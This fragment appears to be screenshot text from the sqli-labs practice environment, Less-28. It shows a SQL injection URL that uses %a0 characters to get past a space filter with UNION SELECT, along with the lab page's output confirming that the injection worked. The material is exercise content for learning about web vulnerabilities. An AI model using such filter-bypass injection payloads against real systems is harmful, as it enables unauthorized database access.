 192.168.232.136/sqli/Less-28/?id=0%27)%a0union%a0select%a01,2,3;%00
方站点 新手上路 常用网址 JD 京东商城 移动设
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0')�union�select�1,2,3;